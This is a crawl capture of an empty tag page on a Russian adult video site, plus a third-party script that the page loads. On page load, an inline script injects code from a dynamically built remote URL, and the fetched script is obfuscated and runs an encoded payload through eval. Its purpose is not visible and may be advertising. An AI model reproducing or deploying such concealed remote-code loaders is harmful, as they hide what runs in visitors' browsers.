

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornopoisk.top/albums/tags/babes/
body_size: 3335
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
             video: http://ogp.me/ns/video#
             ya: http://webmaster.yandex.ru/vocabularies/"> 
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <title>Фотоальбомы по тэгу: babes</title>
        <meta name="description" content=""/>
                    <link href="https://pornopoisk.top/rss/" rel="alternate" type="application/rss+xml"/>
                                
<meta name="robots" content="noindex,nofollow">



        <link href="https://pornopoisk.top/css/styles.css?v=2" type="text/css" rel="stylesheet" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES" />
                
<meta name="referrer" content="unsafe-url">
<meta name="yandex-verification" content="18cc80d18af506e1" />
<script type="text/javascript" src="https://pornopoisk.top/js/KernelTeamVideoSharingSystem.js?v=3.5.0"></script>
    

    </head>
    <body>
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>
        <div class="wrapper">
            <div class="header">
                <div class="center">
                    <div class="header-lt">
                        <a href="https://pornopoisk.top" class="logo"><img src="https://pornopoisk.top/images/logo.png" alt="Порно онлайн в HD 24 часа в сутки с быстрой загрузкой без ограничений"></a>
                        <div class="menu-button"><img src="https://pornopoisk.top/images/menu.svg"></div>
                    </div>
                    <div class="header-rt">
                        <div class="header-menu">
                            <ul>
                                                                <li class="home-btn "><a href="https://pornopoisk.top/"><img src="https://pornopoisk.top/images/home.svg" alt="На главную"></a></li>
                                <li class="newest-btn "><a href="https://pornopoisk.top/latest-updates/">📅 Новое</a></li>
                                <li class="longest-btn "><a href="https://pornopoisk.top/most-popular/">🔥 Популярное</a></li>
                                <li class="pornstars-btn "><a href="https://pornopoisk.top/categories/">📂 Категории</a></li>
                            </ul>
                        </div>
                        <div class="search">
                        <form action="https://pornopoisk.top/search/">
                            <input name="q" type="text" value="Поиск..." onfocus="if(this.value=='Поиск...') {this.value='';}" id='_searchFormInput' onBlur="if(this.value==''){this.value='Поиск...'};" >
                            <button title="Find!" alt="Find!"><img src="/images/search.svg"></button>
                        </form>
                        </div>
                    </div>
                </div>
            </div>
 
<div id="data">
	<div id="wide_col">
			
<div class="list_albums">
	<h1 class="block_header">Фотоальбомы по тэгу: babes</h1>
			<div class="text_content">
			В настоящее время фотоальбомов, которые удовлетворяют заданному критерию, нет.
		</div>
	</div>
	</div>
	<div id="side_col">
		<div class="search">
	<h1 class="block_header">Поиск фотоальбомов</h1>
	<div class="block_content">
		<form class="form1" action="https://pornopoisk.top/albums/search/">
			<div class="control"><input type="text" name="q" value=""/></div>
			<div class="button"><input type="image" src="https://pornopoisk.top/images/btn_search.gif"/></div>
			<div class="g_clear"></div>
		</form>
	</div>
</div>		<div class="helper_menu">
			<h1 class="block_header">Быстрый переход</h1>
			<div class="block_content">
				<a href="https://pornopoisk.top/albums/">Недавно добавленные</a>				<a href="https://pornopoisk.top/albums/top-rated/">Самые рейтинговые фотоальбомы</a>				<a href="https://pornopoisk.top/albums/most-popular/">Самые популярные фотоальбомы</a>				<a href="https://pornopoisk.top/albums/private/">Личные фотоальбомы</a>			</div>
		</div>
		
		<div class="tags_cloud">
	<h1 class="block_header">Тэги</h1>
	<div class="block_content">
			</div>
</div>
		<div>
	<h1 class="block_header">Kernel Video Sharing Concepts</h1>
	<div class="text_content">
		<p class="topmost">+ Best-performed tube script on the market.</p>
		<p>+ The most powerful video content manager.</p>
		<p>+ Dozens of customization options in video player.</p>
		<p>+ Full-featured community.</p>
		<p>+ Easy and powerful website customization.</p>
		<p>+ Different ways to manage your content.</p>
		<p>+ Build-in support for multiple conversion and storage servers.</p>
		<p>+ Easy-to-use and comfortable Admin Panel.</p>
		<p>+ Limited administrator accounts.</p>
		<p>+ Powerful video import and export tools.</p>
		<p>+ Open source code.</p>
		<p>+ Constant development and updates.</p>
	</div>
</div>	</div>
	<div class="g_clear"></div>
</div>

            <div class="footer">
                <div class="center">
                    <div class="footer-tb">
                        <div class="footer-tb-l">
                            <a href class="logo"><img src="https://pornopoisk.top/images/logo.png" alt="Поиск порнушки - контент для взрослых с молодыми девушками от 18 и старше."></a>
                        </div>
                        <div class="footer-tb-r">
                            <p><span class="wht">Соглашение:</span> Контент для сайта взят из разных источников, все видео можно смотреть онлайн в HD качестве с телефона бесплатно. Посещая этот сайт, вы подтверждаете, что вы старше 18-ти лет.</p>
                        </div>
                    </div>
                    <div class="footer-tb">
                        <div class="footer-tb-l">
                            <p class="copy">&copy; 2021-2022 Порно Поиск &mdash; бесплатное секс видео и XXX ролики в HD качестве</p>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt05FD" width="1" height="1" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt05FD").src=
"https://counter.yadro.ru/hit?t45.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->




<!-- Yandex.Metrika counter -->



                        </div>
                        <div class="footer-tb-r">
                            <ul>
<li><a href="https://pornopoisk.top/">🏠 Главная</a></li>
<li><a href="https://pornopoisk.top/categories/">📂 Категории</a></li>
<li><a href="https://pornopoisk.top/most-popular/">🔥 Популярное</a></li>
<li><a href="https://pornopoisk.top/ask-admin/" rel="nofollow">📖 Обратная связь</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <a href="#" class="goup"><img src="https://pornopoisk.top/images/navigate-up-arrow.svg"></a>

        
        <script data-cfasync="false" src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

                <script data-cfasync="false" type="text/javascript" src="https://pornopoisk.top/js/KernelTeamImageRotator.js?v=3.5.0"></script>
        <script data-cfasync="false" type="text/javascript">
            KT_rotationEngineStartup(0.2, 0.5);
        </script>
        <script data-cfasync="false" type="text/javascript" src="https://pornopoisk.top/js/KernelTeamVideoSharingSystem.js?v=3"></script>
      
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js" integrity="sha512-jNDtFf7qgU0eH/+Z42FG4fw3w7DM/9zbgNPe3wfJlCylVDTT3IgKW5r92Vy9IHa6U50vyMz5gRByIu4YIXFtaQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script data-cfasync="false" src="https://pornopoisk.top/js/functions.js"></script>


<script type="text/javascript" src="https://pornopoisk.top/fint/js.php"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b828246a3e24e6a96ef36082178c7f7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script type="text/javascript">
    rotatorEnableLinks(true, 'videos');
</script>
<script type="text/javascript">
  $(function() {
     $("img.lazy").lazyload({
    threshold : 200
});
  });
</script>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1729
content:
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"tmaZBuwGY",24,4,31))